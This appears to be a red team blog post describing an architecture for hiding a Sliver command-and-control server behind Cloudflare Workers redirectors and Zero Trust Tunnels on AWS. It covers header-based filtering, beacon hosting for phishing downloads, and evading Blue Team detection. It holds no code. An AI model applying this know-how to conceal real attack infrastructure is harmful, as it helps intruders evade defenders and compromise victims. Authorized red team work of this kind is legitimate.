Introduction
In this blog, I want to share one of the many ways that exist today to secure your C2 servers in the cloud by using Cloudflare Workers as redirectors and a first layer of security, along with Cloudflare's Zero Trust Tunnels to complete the security of our C2 infrastructure.
Context
- We'll use Sliver as our C2 framework for this blog.
- To avoid confusion, we'll use an HTTP beacon to demonstrate that the connection is encrypted from start to finish.
- The domain we'll use for the Cloudflare Worker will be the default one, but keep in mind that for better OPSEC, it's MANDATORY to use your own domain.
- Cloudflare's Zero Trust Tunnels are "based" on Zero Trust Architecture (ZTA), which is a security model that trusts nobody by default, not even those inside the network. All access must be verified, authorized, and continuously monitored. It's based on the principle of "never trust, always verify."
- I've decided to use Cloudflare Workers for two reasons:
- I've seen multiple APT groups (the "bad guys") using it, so if they're using it, why shouldn't we?
- The worker allows us to use it as FaaS (Function as a Service) since it will take inbound requests from the specific implant we're using and redirect them to our C2, or alternatively, reject them and redirect to an endpoint that acts as a honeypot.
- As always, I've included links to similar articles on this topic in the references section that I found while writing this article and that I believe deserve recognition.
Architecture

As you may already know, one of the key pieces in any Red Team engagement is protecting the C2 infrastructure so it's not detected by the "bad guys" (aka Blue Team) and ensuring we can continue with our operation as expected. In this blog, we'll use the following key components to better understand the architecture we need to consider when setting up a C2 and protecting it for our legitimate operations:

- AWS as a SaaS platform to host the following machines:
- First EC2 instance with the Command & Control tool of your choice (In my case, Sliver)
- Sliver is configured to use a custom HTTP header (X-RT-C2 with the value 0XH3L1X) which will ensure the Cloudflare Worker knows the request is valid and should be redirected to our C2 and/or to download the beacon, for example, from our phishing campaigns.
- Second EC2 instance where we'll host the C2 beacons for download and maintain better OPSEC practices.
- In this blog, we won't focus on what a Stager is, what types exist, or how the different types work for better OPSEC, but instead we'll directly use a beacon considered as Stager 1
- First EC2 instance with the Command & Control tool of your choice (In my case, Sliver)

- Cloudflare Worker responsible for redirecting valid requests to our C2 from the Beacon executed on the victim's computer, downloading beacons, and/or discarding all other requests, thus preventing the Blue Team from reaching our C2.
- Cloudflare's Zero Trust Tunnels allow securely connecting your internal services to the Internet without exposing public IP addresses. They use encrypted outbound connections through the cloudflared agent, eliminating the need to open ports and facilitating identity-based access control.
- Virtual Machine running on Windows 11 which will download the beacon (no AVs, EDRs, etc. in place), execute it, and from there we'll analyze the generated traffic with Wireshark to verify everything is working.
